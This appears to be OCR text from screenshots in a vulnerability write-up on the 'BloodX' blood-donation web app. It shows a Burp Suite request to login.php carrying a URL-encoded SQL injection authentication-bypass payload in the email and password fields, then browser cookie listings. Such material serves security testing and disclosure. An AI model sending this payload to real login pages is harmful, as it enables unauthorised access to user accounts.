 Welcome
Divesh
Home
Donate
Find Donar
Availability
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < | ▾ > | ▾ Follow redirection
Request
Raw Params Headers Hex
POST /BloodX-master/login.php HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Referer: http://192.168.100.234/BloodX-master/login.php
Cookie: PHPSESSID=hv0kue7bg5po8evbcddiki5n1r
Connection: keep-alive
Upgrade-Insecure-Requests: 1
email=%27%3D%27%27or%27&password=%27%3D%27%27or%27&submit=LOGIN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Cookie
http://192.168.100.234
Indexed DB
本地存储
会话存储
缓存存储
项目过滤器
名称 值
device desktop
device desktop
from doc
lang zh-cn
lang zh-cn
lastProd... 2
lastProject 2
PHPSESS... hv0kue7bg5po8evbcddiki5n1r
SESSbb5...
theme default